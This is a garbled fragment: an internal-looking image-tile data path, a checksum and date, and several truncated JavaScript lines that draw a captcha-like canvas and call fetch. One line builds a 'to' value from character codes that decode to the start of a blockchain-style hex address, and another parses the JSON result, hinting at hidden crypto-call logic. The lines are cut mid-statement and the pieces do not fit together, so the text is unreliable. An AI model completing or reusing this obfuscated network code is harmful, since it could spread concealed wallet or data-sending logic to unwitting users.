
🔗 SHA sum:
b8a938729ff348dca4b9c6945bbac057
Updated:
2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130